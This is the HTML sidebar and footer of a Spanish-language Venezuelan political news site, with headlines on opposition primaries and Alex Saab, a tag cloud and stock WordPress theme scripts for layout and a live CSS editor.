                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69709bffd3b7b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69709bffd3b7b" ><script>var block_td_uid_4_69709bffd3b7b = new tdBlock();
block_td_uid_4_69709bffd3b7b.id = "td_uid_4_69709bffd3b7b";
block_td_uid_4_69709bffd3b7b.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69709bffd3b7b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69709bffd3b7b_rand","tdc_css_class_style":"td_uid_4_69709bffd3b7b_rand_style"}';
block_td_uid_4_69709bffd3b7b.td_column_number = "1";
block_td_uid_4_69709bffd3b7b.block_type = "td_block_7";
block_td_uid_4_69709bffd3b7b.post_count = "4";
block_td_uid_4_69709bffd3b7b.found_posts = "422";
block_td_uid_4_69709bffd3b7b.header_color = "#";
block_td_uid_4_69709bffd3b7b.ajax_pagination_infinite_stop = "";
block_td_uid_4_69709bffd3b7b.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69709bffd3b7b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69709bffd3b7b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69709bffd6a6c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69709bffd6c92"></textarea>
						<div id="td_live_css_uid_1_69709bffd6c92" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69709bffd6c92');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69709bffd6c92");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
